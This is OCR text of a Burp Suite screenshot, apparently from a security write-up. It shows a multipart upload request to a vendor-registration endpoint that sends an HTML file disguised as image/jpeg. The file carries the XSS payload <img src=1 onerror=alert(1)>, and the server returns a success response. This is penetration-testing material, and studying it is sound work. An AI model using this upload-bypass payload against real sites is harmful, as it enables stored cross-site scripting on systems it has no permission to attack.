 Burp Project Intruder Repeater AutoRepeater Window Help Burp Suite Professional v2022.2.1 - pingan.burp - licensed to h3110w0r1d
Decoder Comparer Logger Extender Project options User options Learn AutoRepeater Log4j2Scan
Dashboard Target Proxy Intruder Repeater Sequencer
58 × 59 × 60 × 61 × 62 × 63 × 64 × 65 × 66 × 67 × 68 × 69 × 70 × 71 × 72 × 73 × 74 × 75 ×
39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 × 47 × 48 × 49 × 50 × 51 × 53 × 54 × 55 × 56 × 57 ×
21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × 38 ×
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 ×
12 × 10 × 11 × 52 × 76 × 77 × 78 × 79 × 80 × 81 × 82 × 83 × 84 × 85 × 86 × 87 × 88 × ...
Send Cancel < > Target: http HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST fileType=
VENDOR_REGISTER&bussinessId=52240&fileType01=10008
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------125157016049484
2394273127​6108
8 Content-Length: 246
9 Origin:
10 Referer:
11 Te: trailers
12 Connection: close
13
14 -----------------------------1251570160494842394273
1276108
15 Content-Disposition: form-data; name="file";
filename="123.html"
16 Content-Type: image/jpeg
17
18 <img src=1 onerror=alert(1)>
19 -----------------------------1251570160494842394273
1276108--
20
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: no-cache,no-store
4 Content-Type: application/json;charset=UTF-8
5 Date: Sun, 06 Mar 2022 01:13:31 GMT
6 Server: nginx/1.17.5
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: DENY
9 X-Xss-Protection: 1; mode=block
10 Content-Length: 263
11
12 {
"success":true,
"msg":null,
"authorityMap":null,
"webIpAddress":"10.18.45.31",
"providerSpans":"",
"traceId":"null",
"data":{
"status":0,
"msg":"成功",
"data":{
"fileName":"123.html",
"docId":"17f5cc9e9efd2d24de79b84438280bb2",
"fileRelatId":1331354
}
},
"callTimes":"226ms"
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 1
Request Cookies 0
Request Headers 11
Response Headers 9
进击安全
Ready 550 bytes | 677 millis